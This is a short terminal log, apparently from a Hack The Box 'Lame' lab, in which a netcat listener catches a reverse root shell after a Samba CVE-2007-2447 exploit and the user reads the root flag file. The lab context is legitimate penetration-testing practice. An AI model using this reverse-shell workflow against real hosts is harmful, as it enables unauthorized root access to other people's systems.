 ~/Desktop/Maquinas/Htb/Lame/exploits/CVE-2007-2447 / ✔ sudo nc -nlvp 4040
[sudo] password for d4nsh:
listening on [any] 4040 ...
connect to [10.10.15.52] from (UNKNOWN) [10.10.10.3] 41405
whoami
root
ls
bin
boot
cdrom
dev
etc
home
cd /root
ls
Desktop
reset_logs.sh
root.txt
vnc.log
cat root.txt
f4c40ee3